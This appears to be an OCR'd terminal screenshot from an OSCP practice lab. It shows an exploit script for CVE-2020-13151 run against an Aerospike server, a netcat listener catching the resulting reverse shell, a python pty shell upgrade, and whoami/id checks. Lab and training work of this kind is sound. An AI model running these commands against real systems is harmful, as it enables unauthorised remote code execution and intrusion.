 (kali🔥kali)-[~/…/OSCP/OSCP-A/Aero/CVE-2020-13151]
$ python3 cve2020-13151.py --ahost 192.168.212.143 --pythonshell --lhost 192.168.45.215 --lport 443
[+] aerospike build info: 5.1.0.1
[+] looks vulnerable
[+] populating dummy table.
[+] writing to test.cve202013151
[+] wrote AQDKCofKShQgITfP
[+] registering udf
[+] sending payload, make sure you have a listener on 192.168.45.215:443.....
(kali🔥kali)-[~/…/OSCP/OSCP-A/Aero/CVE-2020-13151]
$
kali@kali: ~/Downloads/OSCP/OSCP-A/Aero 157x17
(kali🔥kali)-[~/Downloads/OSCP/OSCP-A/Aero]
$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.215] from (UNKNOWN) [192.168.212.143] 52344
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: /root/.bashrc: Permission denied
aero@oscp:/$
aero@oscp:/$ whoami
whoami
aero
aero@oscp:/$ id
id
uid=1000(aero) gid=1000(aero) groups=1000(aero)
aero@oscp:/$